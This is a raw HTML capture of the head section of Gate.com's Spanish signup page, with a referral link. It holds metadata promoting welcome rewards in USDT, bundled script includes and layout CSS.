

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/es/signup?ref=3065223
body_size: 51358
content:
<!DOCTYPE html><html dir="ltr" lang="es"><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><head><meta charSet="utf-8"/><meta name="mobile-web-app-capable" content="yes" class="jsx-b1f4639f3b653ae4"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" class="jsx-b1f4639f3b653ae4"/><meta name="robots" content="index,follow" class="jsx-b1f4639f3b653ae4"/><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization","name":"Gate","alternateName":["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],"url":"https://www.gate.com/","logo":{"@type":"ImageObject","@id":"https://www.gate.com#Logo","contentUrl":"https://www.gate.com/images/logo/open_sesame_light.png","url":"https://www.gate.com/images/logo/open_sesame_light.png","name":"Gate logo","caption":"Gate logo"},"brand":{"@type":"Brand","name":"Gate","slogan":"Gateway to Crypto","logo":{"@id":"https://www.gate.com#Logo"}},"contactPoint":[{"@type":"ContactPoint","contactType":"Technical Support Email","name":"Technical Support Email","email":"support@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"}],"foundingDate":"2013-04-13","keywords":["Gate","Gate.com","Gate exchange"],"knowsAbout":["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],"knowsLanguage":[{"@type":"Language","name":"English","alternateName":["en"],"mainEntityOfPage":"https://www.gate.com"},{"@type":"Language","name":"Simplified Chinese","alternateName":["zh","zh-hans","简体中文"],"mainEntityOfPage":"https://www.gate.com/zh"},{"@type":"Language","name":"Vietnamese","alternateName":["vi","Tiếng Việt"],"mainEntityOfPage":"https://www.gate.com/vi"},{"@type":"Language","name":"Traditional Chinese","alternateName":["zh-hant","繁體中文"],"mainEntityOfPage":"https://www.gate.com/zh-tw"},{"@type":"Language","name":"Spanish","alternateName":["es","Español"],"mainEntityOfPage":"https://www.gate.com/es"},{"@type":"Language","name":"Russian","alternateName":["ru","Русский язык"],"mainEntityOfPage":"https://www.gate.com/ru"},{"@type":"Language","name":"French","alternateName":["fr","Français"],"mainEntityOfPage":"https://www.gate.com/fr"},{"@type":"Language","name":"German","alternateName":["de","Deutsch"],"mainEntityOfPage":"https://www.gate.com/de"},{"@type":"Language","name":"Portuguese","alternateName":["pt","Português (Portugal)"],"mainEntityOfPage":"https://www.gate.com/pt"},{"@type":"Language","name":"Thai","alternateName":["th","ภาษาไทย"],"mainEntityOfPage":"https://www.gate.com/th"},{"@type":"Language","name":"Indonesian","alternateName":["id","Bahasa Indonesia"],"mainEntityOfPage":"https://www.gate.com/id"},{"@type":"Language","name":"Turkish","alternateName":["tr","Türkçe"],"mainEntityOfPage":"https://www.gate.com/tr"},{"@type":"Language","name":"Japanese","alternateName":["ja","日本語"],"mainEntityOfPage":"https://www.gate.com/ja"},{"@type":"Language","name":"Arabic","alternateName":["ar","عربي"],"mainEntityOfPage":"https://www.gate.com/ar"},{"@type":"Language","name":"Ukrainian","alternateName":["uk","Українська"],"mainEntityOfPage":"https://www.gate.com/uk"},{"@type":"Language","name":"Portuguese (Brasil)","alternateName":["pt-br","Português (Brasil)"],"mainEntityOfPage":"https://www.gate.com/pt-br"},{"@type":"Language","name":"Dutch","alternateName":["nl","Nederlands"],"mainEntityOfPage":"https://www.gate.com/nl"}],"disambiguatingDescription":"Gate - cryptocurrency exchange, trading platform and NFT marketplace","description":"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey","sameAs":["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]}</script><title>Registrarse | Gate.com</title><meta name="description" content="¡Tiene un regalo de bienvenida de Gate esperándole! ¡Regístrese para obtener hasta 10,000+ USDT en recompensas y emprenda su camino hacia la riqueza!"/><link rel="alternate" hrefLang="x-default" href="https://www.gate.com/signup"/><link rel="alternate" hrefLang="en-tr" href="https://www.gate.com/tr/signup"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Gate"/><meta name="twitter:creator" content="@Gate"/><meta property="og:title" content="$10,000+ rewards for you"/><meta property="og:description" content="¡Tiene un regalo de bienvenida de Gate esperándole! ¡Regístrese para obtener hasta 10,000+ USDT en recompensas y emprenda su camino hacia la riqueza!"/><meta property="og:url" content="https://www.gate.com/es/signup"/><meta property="og:type" content="website"/><meta property="og:image" content="https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp"/><meta property="og:image:alt" content="Gate.com Logo"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="578"/><meta property="og:site_name" content="Gate.com"/><link rel="canonical" href="https://www.gate.com/es/signup"/><link rel="preload" as="image" imageSrcSet="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=128&amp;q=75 1x, https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?w=256&amp;q=75 2x" fetchpriority="high"/><meta name="next-head-count" content="23"/><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-dom-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobx-6.9.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobxreactlite-3.4.3.min.js"></script><link rel="preload" href="/cdn/fe/_next/static/css/09a5cfea20b837ba.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/09a5cfea20b837ba.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/840c9eaa4b34b561.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/840c9eaa4b34b561.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/1e02f2542e05467f.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/1e02f2542e05467f.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/740419684ee1c2bd.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/740419684ee1c2bd.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/cdn/fe/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/cdn/fe/_next/static/chunks/webpack-4bb1c97ba26631bd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-51e4bd4e-a964751479adfa0c.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-bf22cf90-3e37e1e2cc71483a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-2eb8f384-251511e4844e1681.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-7a32b531-ae9b3f2224be2272.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-992eb145-c513b1b096a53df7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/main-b2b911f573ae5151.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-437f79ce-11274ee95e6a4064.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-466ca867-b745523c100c0e6f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-d0169d79-f7de18d1718977e5.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-a210f83a-c15831eef1a690ca.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-75566347-c6f6e65311aba4b6.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-8ec774e0-630d9b0cc93fb182.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-22dd9da7-37c6426dc04868d4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-32785c81-a81471754cf9bc5a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-8ba8a0a5-54f3a743916b1a28.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-2719f652-e8d466b0589ed3b4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-946da35b-01382e8f98adf3cd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-3342e580-cbf176473d2ffedf.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-8fc20809-04c488e1cf9fa7ad.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-4902ce3f-53fc656fb9db77e7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-33f5f85c-240d7893f6975203.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/axios-module-873662933f9af314.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/sn-module-c830a7fe93c02b6d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5490-5221ea23e89c9701.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5464-1bdd097ff4d0bc5d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1197-0b550a144e7e8720.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9737-e4cb833ce0b37a16.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3195-2259c617cf161b88.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6271-8f52da28b5294140.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4449-344ca6e72ef04942.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1821-9dee1bea5f59272d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5035-94dd8e0c04ff8c0b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9994-60fb5d54a32f821a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8628-595690bf13e5070b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5455-2e3b995b647e198d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8833-14e385e428a85552.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9722-2cba35b90149d4f9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6819-0e7921b7a15e9bc6.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2992-460d22feffe56cb3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/24-73bb77d22b56788e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2293-a4d96922a553d1ea.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3078-df18136de1b1fcb8.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2670-cdc59db5d6b1affd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5703-d18aa5d93070dd51.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2974-3e32a05e1ef9e716.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3299-adee7e10700ada21.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4613-706fbf279ff7a2fc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5432-4e9065cc883ce0d9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6700-590e29cf1b162190.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2193-6d68166ead7d799f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1608-f128216881aa44d9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9195-26810fbe35f5c392.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8140-344e03d79a994635.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4838-9c241bfac561e65f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/7707-522969cc52408ae5.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8126-8d91a0524e6169fd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9574-cc215c541e965d27.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5022-b0106a130bf4e876.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/843-8e315975ad5e1d5a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5890-8a1b72cfee1aec14.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8828-f13ff9666949971b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/_app-e66ad45bd9d4ad93.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-5785f467-84c303266f4c367b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-fa8d57c7-7b3442c01747262d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-3904c013-3b7ff9729c88c994.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-06cc3d7a-c2f66cc395c6f8f2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/commons-860a913a6f363eb0.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6630-abb01ed53995aca2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/signup-a8285f920b0a1ebb.js" defer=""></script><script src="/cdn/fe/_next/static/unZqp79CeWbbUMPQ-8oQr/_buildManifest.js" defer=""></script><script src="/cdn/fe/_next/static/unZqp79CeWbbUMPQ-8oQr/_ssgManifest.js" defer=""></script><style id="__jsx-b1f4639f3b653ae4">:root{--gate-font:'Gate_Sans'}</style><style data-styled="" data-styled-version="5.3.5">:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;--color-referral-primary:#0068FF;--color-referral-gradient-1:linear-gradient(89.01deg,#070808 69.92%,#0068FF 102.48%);--color-referral-gradient-2:#070808;--color-referral-background:linear-gradient(180deg,#FAFAFA 0%,#FFFFFF 94.77%);}/*!sc*/
:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);--color-referral-primary:#A7F757;--color-referral-gradient-1:linear-gradient(89.5deg,#FFFFFF 0.25%,#A7F757 102.81%);--color-referral-gradient-2:linear-gradient(107.84deg,#FFFFFF 52.84%,#8D8D8D 93.75%);--color-referral-background:linear-gradient(180deg,#131516 0%,rgba(19,21,22,0) 47.06%);}/*!sc*/
@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}/*!sc*/
@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}/*!sc*/
@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}/*!sc*/
@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}/*!sc*/
@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}/*!sc*/
.flex--module--margin-xl{margin:var(--module-margin-m) 0;}/*!sc*/
.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}/*!sc*/
.flex--module--margin-md{margin:var(--module-margin-s) 0;}/*!sc*/
.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}/*!sc*/
.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}/*!sc*/
.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.flex--grid--sidebar-layout{padding:24px 24px 40px 24px;}}/*!sc*/
@media screen and (max-width:992px){.flex--grid--sidebar-layout{padding:24px 12px 80px 12px;}}/*!sc*/
.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}/*!sc*/
.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}/*!sc*/
.aspect-ratio{aspect-ratio:1;}/*!sc*/
body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}/*!sc*/
*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;}/*!sc*/
*::before,*::after{margin:0;padding:0;}/*!sc*/
.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}/*!sc*/
.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.icon_font:hover{fill:var(--color-text-text-brand);}/*!sc*/
a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:color .3s;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}/*!sc*/
a:hover,a:active,a:visited,a:link,a:focus{-webkit-text-decoration:none;text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}/*!sc*/
.red .up{color:var(--color-other-3) !important;}/*!sc*/
.red .down{color:var(--color-pd-2) !important;}/*!sc*/
.green .up{color:var(--color-pd-2) !important;}/*!sc*/
.green .down{color:var(--color-other-3) !important;}/*!sc*/
.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}/*!sc*/
.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}/*!sc*/
.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}/*!sc*/
.recaptcha-container .recaptcha-title{padding:16px;position:relative;}/*!sc*/
.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}/*!sc*/
.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}/*!sc*/
html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}/*!sc*/
.recaptcha-container #recaptcha-box{padding:5px 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}/*!sc*/
.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;}/*!sc*/
.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}/*!sc*/
.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}/*!sc*/
@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}/*!sc*/
input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}/*!sc*/
body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}/*!sc*/
input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}/*!sc*/
data-styled.g32[id="sc-global-iNjLZY1"]{content:"sc-global-iNjLZY1,"}/*!sc*/
.cfHyKQ{min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);}/*!sc*/
.cfHyKQ .custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;}/*!sc*/
@media screen and (max-width:768px){.cfHyKQ .custom-title{font-size:28px;line-height:130%;margin-bottom:4px;}}/*!sc*/
data-styled.g33[id="sc-f8a481a7-0"]{content:"cfHyKQ,"}/*!sc*/
.iGzSxw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0px 24px;box-sizing:border-box;height:var(--header-height);position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:#070808;}/*!sc*/
@media screen and (max-width:768px){.iGzSxw{padding:10px 16px;}}/*!sc*/
@media screen and (max-width:375px){.iGzSxw{padding:10px 12px;}}/*!sc*/
data-styled.g72[id="style__HeaderWrap-sc-aacd98f6-0"]{content:"iGzSxw,"}/*!sc*/
.hlwFji{position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
data-styled.g73[id="style__HeaderBox-sc-aacd98f6-1"]{content:"hlwFji,"}/*!sc*/
.eUjzKC{cursor:pointer;-webkit-transition:all 0.5s;transition:all 0.5s;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.eUjzKC:hover{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g74[id="style__NavSvg-sc-aacd98f6-2"]{content:"eUjzKC,"}/*!sc*/
.ipLEgJ{color:var(--color-icon-icon-tertiary);}/*!sc*/
data-styled.g75[id="style__NavArrowSvg-sc-aacd98f6-3"]{content:"ipLEgJ,"}/*!sc*/
.dZzCAo{color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;overflow:hidden;gap:2px;}/*!sc*/
.dZzCAo:hover,.dZzCAo:hover .style__NavArrowSvg-sc-aacd98f6-3{color:#247cff;}/*!sc*/
.dZzCAo img{width:20px;height:20px;margin-inline-end:2px;}/*!sc*/
data-styled.g79[id="style__NavTitleWrap-sc-aacd98f6-9"]{content:"dZzCAo,"}/*!sc*/
